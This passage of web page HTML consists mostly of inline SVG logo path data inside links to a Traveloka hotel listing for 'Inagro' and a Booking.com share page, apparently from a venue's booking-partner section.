c-1.5,0-2.7,1.3-2.7,2.9v0c0,1.7,1.1,2.9,2.8,2.9c0.8,0,1.5-0.3,2-0.7V473h-2.1v-0.7h2.9v2.8c-0.7,0.6-1.6,1.1-2.8,1.1    C437,476.1,435.7,474.5,435.7,472.5z"></path>			<path d="M443.8,469h3c0.8,0,1.4,0.2,1.8,0.6c0.3,0.3,0.5,0.7,0.5,1.1v0c0,0.9-0.6,1.4-1.1,1.6c0.8,0.2,1.5,0.7,1.5,1.7v0    c0,1.2-1,1.9-2.5,1.9h-3.1V469z M446.7,472.1c1,0,1.6-0.4,1.6-1.2v0c0-0.7-0.5-1.1-1.5-1.1h-2.1v2.4H446.7z M446.9,475.3    c1.1,0,1.7-0.5,1.7-1.2v0c0-0.8-0.6-1.2-1.9-1.2h-2.2v2.5H446.9z"></path>			<path d="M457.5,468h0.7l-4.6,9.3h-0.7L457.5,468z"></path>			<path d="M461.9,475h0.9v1h-0.9V475z"></path>			<path d="M464,474.5L464,474.5c0-1.1,0.9-1.7,2.2-1.7c0.7,0,1.1,0.1,1.6,0.2v-0.2c0-0.9-0.6-1.4-1.5-1.4c-0.6,0-1.1,0.1-1.6,0.4    l-0.2-0.6c0.6-0.3,1.1-0.4,1.9-0.4c0.7,0,1.3,0.2,1.7,0.6c0.4,0.4,0.5,0.9,0.5,1.5v3.2h-0.8v-0.8c-0.4,0.5-0.9,0.9-1.9,0.9    C465,476.1,464,475.6,464,474.5z M467.8,474.1v-0.5c-0.4-0.1-0.9-0.2-1.5-0.2c-1,0-1.5,0.4-1.5,1v0c0,0.6,0.6,1,1.3,1    C467.1,475.5,467.8,474.9,467.8,474.1z"></path>			<path d="M470.2,468.9h0.9v0.8h-0.9V468.9z M470.3,470.8h0.8v5.2h-0.8V470.8z"></path>		</g>	</g></g><g id="Mascot">	<g>		<path class="st4" d="M98.6,467.6c-2.5-2.3-5.9-3.7-9.5-3.7h-4.9c-3.5,0-8.7-4.7-8.7-8.6v-21v-13.3v-26.1H87c7.7,0,14-6.3,14-14   l0,0c0-7.7-6.3-14-14-14H75.5v-19.1c0-8.7-7.1-15.9-15.9-15.9c-8.7,0-15.9,7.1-15.9,15.9v19.1h-8c-7.7,0-14,6.3-14,14l0,0   c0,7.7,6.3,14,14,14h8c0,23.4,0,45.3,0,68.7c-0.2,5,2,10,2,10c3.5,9.1,11.5,15.9,21.2,17.9c1.9,0.4,3.8,0.6,5.8,0.6h16.2   c7.7,0,14.1-6.3,14.1-14.1c0-2.8-0.8-5.4-2.3-7.6C100.2,469.3,99.5,468.4,98.6,467.6z M372.4,435.3h-61.1   c12.8,43,49,28.2,63.4,21.8c5.2-2.3,17,3.5,15.6,13.3c-1.4,9.8-14.1,14.1-14.1,14.1s-16.1,6.6-35.6,5.9c-35.6-1.4-60.9-28.9-62-65   c1.1-36.1,28.5-65,62.1-65c52.3,0,81.8,74.9,46.4,74.9H372.4L372.4,435.3z M372.4,413.5c-2.7-15.6-15.5-28.2-30.5-28.2   c-15.1,0-28,12.2-30.5,28.2H372.4L372.4,413.5z M473.6,467.6c-2.5-2.3-5.9-3.7-9.5-3.7h-4.9c-3.5,0-8.7-4.7-8.7-8.6v-21v-13.3   v-26.1H462c7.7,0,14-6.3,14-14l0,0c0-7.7-6.3-14-14-14h-11.5v-19.1c0-8.7-7.1-15.9-15.9-15.9c-8.7,0-15.9,7.1-15.9,15.9v19.1h-8   c-7.7,0-14,6.3-14,14l0,0c0,7.7,6.3,14,14,14h8c0,23.4,0,45.3,0,68.7c-0.2,5,2,10,2,10c3.5,9.1,11.5,15.9,21.2,17.9   c1.9,0.4,3.8,0.6,5.8,0.6h16.2c7.7,0,14.1-6.3,14.1-14.1c0-2.8-0.8-5.4-2.3-7.6C475.2,469.3,474.5,468.4,473.6,467.6L473.6,467.6z    M171,378.5V474c0,8.7,7.1,15.9,15.9,15.9c8.7,0,15.9-7.1,15.9-15.9v-10.5V458l14.2-16.3l2.1,3l28,38.5c5,6.8,14.6,8.4,21.5,3.4   c6.8-5,8.4-14.6,3.4-21.5l-32.1-44.2l28.7-33c5.1-5.9,4.5-14.9-1.4-20.1c-5.9-5.1-14.9-4.5-20.1,1.4l-24.4,28.1l-19.9,22.8v-50.2   v-36.6c0-8.7-7.1-15.9-15.9-15.9c-8.7,0-15.8,7.1-15.9,15.8c0,0,0,0,0,0L171,378.5L171,378.5z M132.2,361.4L132.2,361.4   c8.7,0,15.9,7.1,15.9,15.9v94.2c0,8.7-7.1,15.9-15.9,15.9l0,0c-8.7,0-15.9-7.1-15.9-15.9v-94.2   C116.4,368.5,123.5,361.4,132.2,361.4L132.2,361.4z"></path>		<path class="st4" d="M258.9,8C340,8,405.7,73.7,405.7,154.8c0,81.1-65.7,146.8-146.8,146.8c-81.1,0-146.8-65.7-146.8-146.8   C112.2,73.7,177.9,8,258.9,8z"></path>	</g></g></svg>
</a>
<a class="" href="https://www.traveloka.com/en-id/hotel/indonesia/inagro-9000001109840?" >
	<svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" id="Layer_1" x="0px" y="0px" viewBox="0 0 500 500" style="enable-background:new 0 0 500 500;" xml:space="preserve"><style type="text/css">	.st0{display:none;}	.st1{display:inline;}	.st2{fill:#FFFFFF;}	.st3{fill:#404040;}	.st4{fill-rule:evenodd;clip-rule:evenodd;}</style><g id="Background" class="st0">	<g class="st1">		<rect y="0" class="st2" width="500" height="500"></rect>	</g>	<g id="Frame" class="st1">		<g>			<rect x="18" y="0" class="st3" width="1" height="500"></rect>		</g>		<g>			<rect y="18" class="st3" width="500" height="1"></rect>		</g>		<g>			<rect x="481" y="0" class="st3" width="1" height="500"></rect>		</g>		<g>			<rect y="482" class="st3" width="500" height="1"></rect>		</g>	</g>	<g id="Grid" class="st1">	</g>	<g id="Text" class="st1">		<g>			<path d="M30.8,469.7h-2.3V469H34v0.7h-2.3v6.3h-0.8v-6.3H30.8z"></path>			<path d="M33.7,473.4L33.7,473.4c0-1.5,1.1-2.7,2.7-2.7c1.5,0,2.7,1.2,2.7,2.7l0,0c0,1.5-1.1,2.7-2.7,2.7    C34.9,476.1,33.7,474.9,33.7,473.4z M38.3,473.4L38.3,473.4c0-1.1-0.8-2-1.9-2c-1.1,0-1.9,0.9-1.9,2l0,0c0,1.1,0.8,2,1.9,2    C37.6,475.4,38.3,474.5,38.3,473.4z"></path>			<path d="M40.5,468.7h0.8v5l2.8-2.9h1l-2.2,2.2l2.2,2.9h-0.9l-1.8-2.4l-1,1.1v1.3h-0.8L40.5,468.7L40.5,468.7z"></path>			<path d="M45.6,473.4L45.6,473.4c0-1.5,1.1-2.7,2.7-2.7c1.5,0,2.7,1.2,2.7,2.7l0,0c0,1.5-1.1,2.7-2.7,2.7    C46.8,476.1,45.6,474.9,45.6,473.4z M50.2,473.4L50.2,473.4c0-1.1-0.8-2-1.9-2c-1.1,0-1.9,0.9-1.9,2l0,0c0,1.1,0.8,2,1.9,2    C49.5,475.4,50.2,474.5,50.2,473.4z"></path>			<path d="M52.4,470.8h0.8v1c0.4-0.6,1-1.1,2-1.1c1.2,0,2.5,1,2.5,2.7l0,0c0,1.7-1.2,2.7-2.5,2.7c-1,0-1.6-0.5-2-1.1v2.6h-0.8    V470.8z M56.9,473.4L56.9,473.4c0-1.2-0.8-2-1.8-2s-1.9,0.8-1.9,2l0,0c0,1.2,0.9,2,1.9,2C56,475.4,56.9,474.7,56.9,473.4z"></path>			<path d="M61.3,475.5c0.7,0,1.2-0.3,1.6-0.7l0.5,0.4c-0.5,0.6-1.1,1-2.1,1c-1.4,0-2.6-1.1-2.6-2.7c0-1.5,1-2.7,2.5-2.7    s2.4,1.2,2.4,2.7c0,0.1,0,0.2,0,0.3h-4.1C59.6,474.8,60.4,475.5,61.3,475.5z M62.9,473.1c-0.1-0.9-0.6-1.7-1.6-1.7    c-0.9,0-1.6,0.7-1.7,1.7H62.9z"></path>			<path d="M64.7,473.4L64.7,473.4c0-1.7,1.2-2.7,2.5-2.7c1,0,1.6,0.5,2,1.1v-3.1H70v7.3h-0.8v-1c-0.4,0.6-1,1.1-2,1.1    C65.9,476.1,64.7,475.1,64.7,473.4z M69.2,473.4L69.2,473.4c0-1.2-0.9-2-1.9-2s-1.8,0.7-1.8,2l0,0c0,1.2,0.8,2,1.8,2    C68.3,475.4,69.2,474.6,69.2,473.4z"></path>			<path d="M71.6,468.9h0.9v0.8h-0.9V468.9z M71.7,470.8h0.8v5.2h-0.8V470.8z"></path>			<path d="M73.9,474.5L73.9,474.5c0-1.1,0.9-1.7,2.2-1.7c0.7,0,1.1,0.1,1.6,0.2v-0.2c0-0.9-0.6-1.4-1.5-1.4c-0.6,0-1.1,0.1-1.6,0.4    l-0.2-0.6c0.6-0.3,1.1-0.4,1.9-0.4c0.7,0,1.3,0.2,1.7,0.6c0.4,0.4,0.5,0.9,0.5,1.5v3.2h-0.8v-0.8c-0.4,0.5-0.9,0.9-1.9,0.9    C74.8,476.1,73.9,475.6,73.9,474.5z M77.7,474.1v-0.5c-0.4-0.1-0.9-0.2-1.5-0.2c-1,0-1.5,0.4-1.5,1l0,0c0,0.6,0.6,1,1.3,1    C76.9,475.5,77.7,474.9,77.7,474.1z"></path>			<path d="M83.2,469H84l2.5,3.8L89,469h0.8v7H89v-5.7l-2.5,3.7l0,0l-2.5-3.7v5.7h-0.8V469z"></path>			<path d="M91.3,474.5L91.3,474.5c0-1.1,0.9-1.7,2.2-1.7c0.7,0,1.1,0.1,1.6,0.2v-0.2c0-0.9-0.6-1.4-1.5-1.4c-0.6,0-1.1,0.1-1.6,0.4    l-0.2-0.6c0.6-0.3,1.1-0.4,1.9-0.4c0.7,0,1.3,0.2,1.7,0.6c0.4,0.4,0.5,0.9,0.5,1.5v3.2h-0.8v-0.8c-0.4,0.5-0.9,0.9-1.9,0.9    C92.3,476.1,91.3,475.6,91.3,474.5z M95.1,474.1v-0.5c-0.4-0.1-0.9-0.2-1.5-0.2c-1,0-1.5,0.4-1.5,1l0,0c0,0.6,0.6,1,1.3,1    C94.4,475.5,95.1,474.9,95.1,474.1z"></path>			<path d="M97.1,475.3l0.4-0.5c0.6,0.4,1.2,0.7,1.8,0.7c0.6,0,1.1-0.3,1.1-0.8l0,0c0-0.5-0.6-0.7-1.3-0.9c-0.8-0.2-1.7-0.5-1.7-1.5    l0,0c0-0.9,0.7-1.5,1.8-1.5c0.6,0,1.3,0.2,1.9,0.6l-0.4,0.6c-0.5-0.3-1-0.5-1.5-0.5c-0.6,0-1,0.3-1,0.8l0,0    c0,0.5,0.6,0.7,1.3,0.9c0.8,0.2,1.7,0.5,1.7,1.5l0,0c0,1-0.8,1.5-1.8,1.5C98.5,476.1,97.7,475.8,97.1,475.3z"></path>			<path d="M102.2,473.4L102.2,473.4c0-1.5,1.1-2.7,2.6-2.7c1,0,1.6,0.4,2.1,0.9l-0.5,0.5c-0.4-0.4-0.9-0.8-1.6-0.8    c-1,0-1.8,0.9-1.8,2l0,0c0,1.1,0.8,2,1.9,2c0.7,0,1.2-0.3,1.6-0.8l0.5,0.5c-0.5,0.6-1.1,1-2.1,1    C103.3,476.1,102.2,474.9,102.2,473.4z"></path>			<path d="M107.7,473.4L107.7,473.4c0-1.5,1.1-2.7,2.7-2.7c1.5,0,2.7,1.2,2.7,2.7l0,0c0,1.5-1.1,2.7-2.7,2.7    C108.9,476.1,107.7,474.9,107.7,473.4z M112.3,473.4L112.3,473.4c0-1.1-0.8-2-1.9-2s-1.9,0.9-1.9,2l0,0c0,1.1,0.8,2,1.9,2    C111.6,475.4,112.3,474.5,112.3,473.4z"></path>			<path d="M114.8,474.6v-3.1h-0.7v-0.7h0.7v-1.6h0.8v1.6h1.6v0.7h-1.6v3c0,0.6,0.3,0.9,0.9,0.9c0.3,0,0.5-0.1,0.7-0.2v0.7    c-0.3,0.1-0.6,0.2-0.9,0.2C115.4,476.1,114.8,475.7,114.8,474.6z"></path>		</g>		<g>			<path d="M428.8,469h3c0.9,0,1.5,0.3,2,0.7c0.3,0.3,0.5,0.8,0.5,1.4l0,0c0,1.2-0.8,1.8-1.9,2l2.1,2.9h-1l-2-2.7h-2v2.7h-0.8    L428.8,469L428.8,469z M431.7,472.6c1,0,1.8-0.5,1.8-1.4l0,0c0-0.9-0.7-1.4-1.8-1.4h-2.2v2.8H431.7z"></path>			<path d="M435.7,472.5L435.7,472.5c0-1.9,1.4-3.6,3.5-3.6c1.2,0,1.9,0.3,2.6,0.9l-0.5,0.6c-0.5-0.5-1.1-0.8-2.1-0.8    c-1.5,0-2.7,1.3-2.7,2.9l0,0c0,1.7,1.1,2.9,2.8,2.9c0.8,0,1.5-0.3,2-0.7V473h-2.1v-0.7h2.9v2.8c-0.7,0.6-1.6,1.1-2.8,1.1    C437,476.1,435.7,474.5,435.7,472.5z"></path>			<path d="M443.8,469h3c0.8,0,1.4,0.2,1.8,0.6c0.3,0.3,0.5,0.7,0.5,1.1l0,0c0,0.9-0.6,1.4-1.1,1.6c0.8,0.2,1.5,0.7,1.5,1.7l0,0    c0,1.2-1,1.9-2.5,1.9h-3.1L443.8,469L443.8,469z M446.7,472.1c1,0,1.6-0.4,1.6-1.2l0,0c0-0.7-0.5-1.1-1.5-1.1h-2.1v2.4    L446.7,472.1L446.7,472.1z M446.9,475.3c1.1,0,1.7-0.5,1.7-1.2l0,0c0-0.8-0.6-1.2-1.9-1.2h-2.2v2.5L446.9,475.3L446.9,475.3z"></path>			<path d="M457.5,468h0.7l-4.6,9.3h-0.7L457.5,468z"></path>			<path d="M461.9,475h0.9v1h-0.9V475z"></path>			<path d="M464,474.5L464,474.5c0-1.1,0.9-1.7,2.2-1.7c0.7,0,1.1,0.1,1.6,0.2v-0.2c0-0.9-0.6-1.4-1.5-1.4c-0.6,0-1.1,0.1-1.6,0.4    l-0.2-0.6c0.6-0.3,1.1-0.4,1.9-0.4c0.7,0,1.3,0.2,1.7,0.6c0.4,0.4,0.5,0.9,0.5,1.5v3.2h-0.8v-0.8c-0.4,0.5-0.9,0.9-1.9,0.9    C465,476.1,464,475.6,464,474.5z M467.8,474.1v-0.5c-0.4-0.1-0.9-0.2-1.5-0.2c-1,0-1.5,0.4-1.5,1l0,0c0,0.6,0.6,1,1.3,1    C467.1,475.5,467.8,474.9,467.8,474.1z"></path>			<path d="M470.2,468.9h0.9v0.8h-0.9V468.9z M470.3,470.8h0.8v5.2h-0.8V470.8z"></path>		</g>	</g></g><g>	<path d="M36.2,471.1c-4.6-3.2-8.4-9-8.4-19.4v-27.3h-5.5h-2v-2V416v-2h2h5.6v-14.2v-2h2.1h7.6h2v2v14.2H52h2v2v6.4v2h-2H39.6v26.5  c0,4.8,1.2,7.9,2.8,9.8c2.4,2.7,5.9,3.3,8.1,3.3c0.4,0,0.8,0,1.1,0l0,0c0.3,0,0.7-0.1,1.1-0.1l2.4-0.5v2.5v6.9v1.7l-1.7,0.3  c-0.5,0.1-1,0.1-1.7,0.2c-0.6,0.1-1.2,0.1-1.9,0.1C46.2,474.9,40.8,474.3,36.2,471.1L36.2,471.1z"></path>	<path d="M72.5,474.4h-7.7h-2v-2v-56.9v-2h2h7.6h2v2v6.2c1.1-1.6,2.4-2.9,3.9-4.2c3.4-2.9,7.5-4.6,12.2-4.6c0.6,0,1.2,0,1.8,0.1  c0.6,0.1,1.2,0.2,1.7,0.3l1.6,0.4v1.6v7.6v2.8l-2.6-0.9c0,0-0.3,0-0.7-0.1c-0.5,0-1-0.1-1.6-0.1c-5,0-8.6,2.5-11.3,6.2l0,0  c-3.4,4.8-5,11.7-5,17.5v24.1v2L72.5,474.4L72.5,474.4z"></path>	<path d="M141.8,418.4c-4.1-4.1-9.9-6.2-17.3-6.2c-4,0-8.1,0.7-11.8,1.9c-3.8,1.2-7.2,2.9-9.7,5l-1.3,1.1l0.9,1.4l3.5,5.9l1.1,1.9  l1.8-1.3c2.2-1.6,4.6-2.9,7.3-3.7c2.5-0.9,5.1-1.3,7.8-1.3c3.8,0,7,0.9,9.1,3.1c1.8,1.9,2.9,4.8,3,9.2h-1.4c-5.6,0-14.5,0.3-22.2,3  c-8.1,2.9-14.7,8.4-14.7,18.8c0,5.8,2.4,10.2,6,13.4c4.1,3.5,9.7,5.3,15.4,5.4c4.8,0,9.1-1.4,12.6-3.8c1.7-1.1,3.2-2.5,4.6-4v4.5v2  h2h7.4h2v-2v-36.5C147.9,428.3,145.8,422.4,141.8,418.4z M136,446.1c0,4.9-1.7,10.1-4.8,13.9c-2.6,3.1-6.2,5.3-10.7,5.3  c-3.5,0-6.1-1-7.9-2.5c-2-1.7-3-4.1-3-6.3c0-5.2,3.9-7.9,8.8-9.4c5.4-1.6,12-1.7,16.3-1.6h1.3V446.1z"></path>	<path d="M186.7,474.4h-8.4h-1.4l-0.5-1.3l-22.1-56.9l-1-2.7h2.9h8.3h1.4l0.5,1.3l15.8,41.8l0,0c0.1,0.2,0.1,0.4,0.2,0.7  c0.1-0.2,0.1-0.4,0.2-0.7l0,0l15.8-41.8l0.5-1.3h1.4h8.2h2.9l-1,2.7l-21.9,56.9l-0.5,1.3H186.7L186.7,474.4z"></path>	<path d="M262.3,419.9c-4.3-4.8-10.6-7.8-18.7-7.8c-8.5,0-16.4,3.2-21.9,9.1c-5.2,5.4-8.4,13.2-8.4,22.8c0,9.3,3.4,17.1,9,22.8  c5.8,5.7,13.8,9,23,9c4.1,0,8.2-0.9,12.2-2.3c3.9-1.4,7.6-3.5,10.4-6.2l1.2-1.1l-0.9-1.4l-3.5-5.9l-1.2-2.1l-1.8,1.6  c-2.2,1.9-4.8,3.5-7.6,4.6c-2.7,1-5.6,1.6-8.5,1.6c-5.6,0-10.8-2-14.5-5.7c-3.1-3-5.1-7.3-5.6-12.8h41.8h1.8l0.2-1.8  c0.1-0.7,0.2-1.4,0.2-2c0.1-0.7,0.1-1.4,0.1-2C269.5,432.5,267.1,425.1,262.3,419.9z M226,436.1c1-3.9,3-7.1,5.5-9.3  c3.1-2.8,7.3-4.3,11.7-4.3c3.9,0,7.5,1.4,10.1,4.2c2.1,2.2,3.5,5.4,4,9.4H226z"></path>	<path d="M285.7,472.2c-3.2-2.3-5.7-6.2-5.7-13.3v-66.1v-2h2h7.7h2v2v64.4c0,3.1,0.7,4.8,1.5,5.7c0.8,0.7,1.9,0.9,2.9,0.9  c0.3,0,0.6,0,0.7,0c0.3,0,0.5,0,0.7-0.1l2.4-0.4v2.4v6.9v1.7l-1.7,0.3c-0.3,0.1-0.8,0.1-1.4,0.2c-0.6,0.1-1.2,0.1-1.8,0.1  C292.5,474.9,288.8,474.4,285.7,472.2L285.7,472.2z"></path>	<path d="M359.2,421.2c-5.9-5.8-14-9.2-23-9.2c-8.9,0-17,3.5-22.8,9.2c-5.8,5.7-9.3,13.5-9.3,22.5c0,9.1,3.5,17.1,9.3,22.8  c5.8,5.8,13.9,9.3,22.8,9.2c9,0,17.1-3.5,23-9.4c5.8-5.7,9.4-13.7,9.4-22.8C368.5,434.7,364.9,426.8,359.2,421.2z M350.7,458.6  c-3.7,3.8-8.8,6.1-14.5,6.1c-5.7,0-10.7-2.2-14.4-6c-3.6-3.7-5.8-9-5.8-15.1c0-5.8,2.2-11,5.8-14.7c3.7-3.7,8.8-6,14.4-6  c5.7,0,10.8,2.2,14.5,6c3.6,3.7,5.8,8.8,5.8,14.7C356.6,449.7,354.3,454.9,350.7,458.6z"></path>	<polygon points="388.7,474.4 381,474.4 378.9,474.4 378.9,472.4 378.9,392.8 378.9,390.8 381,390.8 388.7,390.8 390.7,390.8   390.7,392.8 390.7,435.1 397,435.1 413.4,414.2 414,413.4 415,413.4 424.3,413.4 428.5,413.4 425.9,416.7 406.8,440.4 428,471.2   430.2,474.3 426.4,474.3 417,474.3 416,474.3 415.4,473.4 397,445.9 390.8,445.9 390.8,472.2 390.8,474.3 388.7,474.3  "></polygon>	<path d="M473.7,418.4c-4.1-4.1-9.9-6.2-17.3-6.2c-4,0-8.1,0.7-11.8,1.9c-3.8,1.2-7.2,2.9-9.7,5l-1.3,1.1l0.9,1.4l3.5,5.9l1.1,1.9  l1.8-1.3c2.2-1.6,4.6-2.9,7.3-3.7c2.5-0.9,5.1-1.3,7.8-1.3c3.8,0,7,0.9,9.1,3.1c1.8,1.9,2.9,4.8,3,9.2h-1.4c-5.6,0-14.5,0.3-22.2,3  c-8.1,2.9-14.7,8.4-14.7,18.8c0,5.8,2.4,10.2,6,13.4c4.1,3.5,9.7,5.3,15.4,5.4c4.8,0,9.1-1.4,12.6-3.8c1.7-1.1,3.2-2.5,4.6-4v4.5v2  h2h7.4h2v-2v-36.5C479.8,428.3,477.7,422.4,473.7,418.4z M468,446.1c0,4.9-1.7,10.1-4.8,13.9c-2.6,3.1-6.2,5.3-10.7,5.3  c-3.5,0-6.1-1-7.9-2.5c-2-1.7-3-4.1-3-6.3c0-5.2,3.9-7.9,8.8-9.4c5.4-1.6,12-1.7,16.3-1.6h1.3V446.1z"></path></g><path class="st4" d="M332.8,290c-0.3-0.9-0.5-1.7-0.7-2.6c-0.1-0.3-0.1-0.6-0.2-0.9c-0.1-0.3-0.1-0.6-0.2-0.9 c-7.5-40.5,47.5-106.8,146.4-215.1c-82.7,10.1-146.7,31.1-192.3,62.8c-2.4-35.3-1.5-74.5,2.7-117.4c-39,7.7-70.6,25.5-92.7,55.2 c-19.1,25.9-13,58.8,2.7,102.8c2.2,5.9,4.7,37.7-8.4,49.4c-4.8,4.3-12.6,0.9-19.2-3.4c-23.1-13.1-42.2-13-57.4,0.4 c-42.1-7-72.6-10.9-91.4-11.6c27,8.4,58.1,17.2,93,27.4c14.9,4.3,27.8,14.6,37.8,30.1c20.6,31.7,79.2,48.9,135.9,57.2 c21.2,2.8,50.6,9.7,78.6,24.1c22,11.2,40.3,17.1,56.4,14.3C385.5,346.8,355.2,322.8,332.8,290z"></path></svg>
</a>
<a class="" href="https://www.booking.com/Share-dNFC8K" >
	<svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" id="Layer_1" x="0px" y="0px" viewBox="0 0 500 500" style="enable-background:new 0 0 500 500;" xml:space="preserve"><style type="text/css">	.st0{display:none;}	.st1{display:inline;}	.st2{fill:#FFFFFF;}	.st3{fill:#404040;}	.st4{fill-rule:evenodd;clip-rule:evenodd;}</style><g id="Background" class="st0">	<g class="st1">		<rect y="0" class="st2" width="500" height="500"></rect>	</g>	<g id="Frame" class="st1">		<g>			<rect x="18" y="0" class="st3" width="1" height="500"></rect>		</g>		<g>			<rect y="18" class="st3" width="500" height="1"></rect>		</g>		<g>			<rect x="481" y="0" class="st3" width="1" height="500"></rect>		</g>		<g>			<rect y="482" class="st3" width="500" height="1"></rect>		</g>	</g>	<g id="Grid" class="st1">	</g>	<g id="Text" class="st1">		<g>			<path d="M30.8,469.7h-2.3V469H34v0.7h-2.3v6.3h-0.8v-6.3H30.8z"></path>			<path d="M33.7,473.4L33.7,473.4c0-1.5,1.1-2.7,2.7-2.7c1.5,0,2.7,1.2,2.7,2.7l0,0c0,1.5-1.1,2.7-2.7,2.7    C34.9,476.1,33.7,474.9,33.7,473.4z M38.3,473.4L38.3,473.4c0-1.1-0.8-2-1.9-2c-1.1,0-1.9,0.9-1.9,2l0,0c0,1.1,0.8,2,1.9,2    C37.6,475.4,38.3,474.5,38.3,473.4z"></path>			<path d="M40.5,468.7h0.8v5l2.8-2.9h1l-2.2,2.2l2.2,2.9h-0.9l-1.8-2.4l-1,1.1v1.3h-0.8L40.5,468.7L40.5,468.7z"></path>			<path d="M45.6,473.4L45.6,473.4c0-1.5,1.1-2.7,2.7-2.7c1.5,0,2.7,1.2,2.7,2.7l0,0c0,1.5-1.1,2.7-2.7,2.7    C46.8,476.1,45.6,474.9,45.6,473.4z M50.2,473.4L50.2,473.4c0-1.1-0.8-2-1.9-2c-1.1,0-1.9,0.9-1.9,2l0,0c0,1.1,0.8,2,1.9,2    C49.5,475.4,50.2,474.5,50.2,473.4z"></path>			<path d="M52.4,470.8h0.8v1c0.4-0.6,1-1.1,2-1.1c1.2,0,2.5,1,2.5,2.7l0,0c0,1.7-1.2,2.7-2.5,2.7c-1,0-1.6-0.5-2-1.1v2.6h-0.8    V470.8z M56.9,473.4L56.9,473.4c0-1.2-0.8-2-1.8-2s-1.9,0.8-1.9,2l0,0c0,1.2,0.9,2,1.9,2C56,475.4,56.9,474.7,56.9,473.4z"></path>			<path d="M61.3,475.5c0.7,0,1.2-0.3,1.6-0.7l0.5,0.4c-0.5,0.6-1.1,1-2.1,1c-1.4,0-2.6-1.1-2.6-2.7c0-1.5,1-2.7,2.5-2.7    s2.4,1.2,2.4,2.7c0,0.1,0,0.2,0,0.3h-4.1C59.6,474.8,60.4,475.5,61.3,475.5z M62.9,473.1c-0.1-0.9-0.6-1.7-1.6-1.7    c-0.9,0-1.6,0.7-1.7,1.7H62.9z"></path>			<path d="M64.7,473.4L64.7,473.4c0-1.7,1.2-2.7,2.5-2.7c1,0,1.6,0.5,2,1.1v-3.1H70v7.3h-0.8v-1c-0.4,0.6-1,1.1-2,1.1    C65.9,476.1,64.7,475.1,64.7,473.4z M69.2,473.4L69.2,473.4c0-1.2-0.9-2-1.9-2s-1.8,0.7-1.8,2l0,0c0,1.2,0.8,2,1.8,2    C68.3,475.4,69.2,474.6,69.2,473.4z"></path>			<path d="M71.6,468.9h0.9v0.8h-0.9V468.9z M71.7,470.8h0.8v5.2h-0.8V470.8z"></path>			<path d="M73.9,474.5L73.9,474.5c0-1.1,0.9-1.7,2.2-1.7c0.7,0,1.1,0.1,1.6,0.2v-0.2c0-0.9-0.6-1.4-1.5-1.4c-0.6,0-1.1,0.1-1.6,0.4    l-0.2-0.6c0.6-0.3,1.1-0.4,1.9-0.4c0.7,0,1.3,0.2,1.7,0.6c0.4,0.4,0.5,0.9,0.5,1.5v3.2h-0.8v-0.8c-0.4,0.5-0.9,0.9-1.9,0.9    C74.8,476.1,73.9,475.6,73.9,474.5z M77.7,474.1v-0.5c-0.4-0.1-0.9-0.2-1.5-0.2c-1,0-1.5,0.4-1.5,1l0,0c0,0.6,0.6,1,1.3,1    C76.9,475.5,77.7,474.9,77.7,474.1z"></path>			<path d="M83.2,469H84l2.5,3.8L89,469h0.8v7H89v-5.7l-2.5,3.7l0,0l-2.5-3.7v5.7h-0.8V469z"></path>			<path d="M91.3,474.5L91.3,474.5c0-1.1,0.9-1.7,2.2-1.7c0.7,0,1.1,0.1,1.6,0.2v-0.2c0-0.9-0.6-1.4-1.5-1.4c-0.6,0-1.1,0.1-1.6,0.4    l-0.2-0.6c0.6-0.3,1.1-0.4,1.9-0.4c0.7,0,1.3,0.2,1.7,0.6c0.4,0.4,0.5,0.9,0.5,1.5v3.2h-0.8v-0.8c-0.4,0.5-0.9,0.9-1.9,0.9    C92.3,476.1,91.3,475.6,91.3,474.5z M95.1,474.1v-0.5c-0.4-0.1-0.9-0.2-1.5-0.2c-1,0-1.5,0.4-1.5,1l0,0c0,0.6,0.6,1,1.3,1    C94.4,475.5,95.1,474.9,95.1,474.1z"></path>			<path d="M97.1,475.3l0.4-0.5c0.6,0.4,1.2,0.7,1.8,0.7c0.6,0,1.1-0.3,1.1-0.8l0,0c0-0.5-0.6-0.7-1.3-0.9c-0.8-0.2-1.7-0.5-1.7-1.5    l0,0c0-0.9,0.7-1.5,1.8-1.5c0.6,0,1.3,0.2,1.9,0.6l-0.4,0.6c-0.5-0.3-1-0.5-1.5-0.5c-0.6,0-1,0.3-1,0.8l0,0    c0,0.5,0.6,0.7,1.3,0.9c0.8,0.2,1.7,0.5,1.7,1.5l0,0c0,1-0.8,1.5-1.8,1.5C98.5,476.1,97.7,475.8,97.1,475.3z"></path>			<path d="M102.2,473.4L102.2,473.4c0-1.5,1.1-2.7,2.6-2.7c1,0,1.6,0.4,2.1,0.9l-0.5,0.5c-0.4-0.4-0.9-0.8-1.6-0.8    c-1,0-1.8,0.9-1.8,2l0,0c0,1.1,0.8,2,1.9,2c0.7,0,1.2-0.3,1.6-0.8l0.5,0.5c-0.5,0.6-1.1,1-2.1,1    C103.3,476.1,102.2,474.9,102.2,473.4z"></path>			<path d="M107.7,473.4L107.7,473.4c0-1.5,1.1-2.7,2.7-2.7c1.5,0,2.7,1.2,2.7,2.7l0,0c0,1.5-1.1,2.7-2.7,2.7    C108.9,476.1,107.7,474.9,107.7,473.4z M112.3,473.4L112.3,473.4c0-1.1-0.8-2-1.9-2s-1.9,0.9-1.9,2l0,0c0,1.1,0.8,2,1.9,2    C111.6,475.4,112.3,474.5,112.3,473.4z"></path>			<path d="M114.8,474.6v-3.1h-0.7v-0.7h0.7v-1.6h0.8v1.6h1.6v0.7h-1.6v3c0,0.6,0.3,0.9,0.9,0.9c0.3,0,0.5-0.1,0.7-0.2v0.7    c-0.3,0.1-0.6,0.2-0.9,0.2C115.4,476.1,114.8,475.7,114.8,474.6z"></path>		</g>		<g>			<path d="M428.8,469h3c0.9,0,1.5,0.3,2,0.7c0.3,0.3,0.5,0.8,0.5,1.4l0,0c0,1.2-0.8,1.8-1.9,2l2.1,2.9h-1l-2-2.7h-2v2.7h-0.8    L428.8,469L428.8,469z M431.7,472.6c1,0,1.8-0.5,1.8-1.4l0,0c0-0.9-0.7-1.4-1.8-1.4h-2.2v2.8H431.7z"></path>			<path d="M435.7,472.5L435.7,472.5c0-1.9,1.4-3.6,3.5-3.6c1.2,0,1.9,0.3,2.6,0.9l-0.5,0.6c-0.5-0.5-1.1-0.8-2.1-0.8    